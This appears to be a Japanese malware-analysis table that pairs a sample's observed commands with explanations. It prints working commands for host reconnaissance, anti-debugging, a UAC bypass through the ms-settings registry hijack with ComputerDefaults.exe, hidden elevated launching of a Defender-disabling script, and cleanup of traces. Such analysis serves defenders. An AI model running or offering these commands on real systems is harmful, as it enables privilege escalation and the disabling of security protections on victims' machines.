 | 処理 | 対応するコマンド |
|---|---|
| システム内のアクティブなネットワークセッションを調べる。 | net session |
| オペレーティングシステムのアーキテクチャ情報を取得する（例：32ビット、64ビット）。 | powershell -ExecutionPolicy Bypass -Command "(Get-WmiObject Win32_OperatingSystem).OSArchitecture" |
| システム内における論理プロセッサ（CPU）の個数を取得する。 | powershell -ExecutionPolicy Bypass -Command "(Get-CimInstance -ClassName Win32_ComputerSystem).NumberOfLogicalProcessors" |
| システム内にインストールされたビデオコントローラ（GPU）の名前を調べる。 | wmic path win32_videocontroller get name |
| デバッグ妨害用のスクリプト「antiDebug.ps1」を実行する。起動中のプロセスを難読化、または解析ツールから隠す手口と考えられる。 | powershell -ExecutionPolicy Bypass -WindowStyle Hidden -File "C:\Users\{ユーザ名}\.vs-script\antiDebug.ps1" |
| Windowsレジストリ上で「ms-settings」のプロコルハンドラを改変する。これにより、UAC（ユーザアカウント制御）を回避する。 | powershell.exe -ExecutionPolicy Bypass -Command "try { New-Item -Path 'HKCU:\Software\Classes\ms-settings\shell\open\command' -Force; New-ItemProperty -Path 'HKCU:\Software\Classes\ms-settings\shell\open\command' -Name 'DelegateExecute' -Value $null -Force; Set-ItemProperty -Path 'HKCU:\Software\Classes\ms-settings\shell\open\command' -Name '(default)' -Value 'C:\Users\{ユーザ名}\AppData\Local\Temp\31c85ac6-c78b-4c07-974c-3132f0f776d7\SearchFilter.exe bypass' -Force; Write-Output \"Regedit manipulation done.\"; } catch { Write-Output \"Failed to create or set registry keys.\"; exit 1; }" |
| PowerShellスクリプト「disabledefender.ps1」を起動する。 | /d /s /c "PowerShell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Start-Process PowerShell -ArgumentList '-NoProfile -ExecutionPolicy Bypass -File \"C:\Users\{ユーザ名}\.vs-script\disabledefender.ps1\"' -WindowStyle Hidden -Verb RunAs"" |
| 自動での権限昇格を試みる。 | powershell.exe -ExecutionPolicy Bypass -Command "Start-Process 'C:\Windows\System32\ComputerDefaults.exe' |
| クリーンアップ用のスクリプトを実行する。 | try { Remove-Item -Path 'HKCU:\Software\Classes\ms-settings\shell\open\command' -Recurse -Force; Write-Output "Cleanup completed."; } catch { Write-Output "Failed to remove registry keys."; |
| ログ監視と考えられる操作を実行する。 | C:\ProgramData\PrinterAdapter_xdlp.log |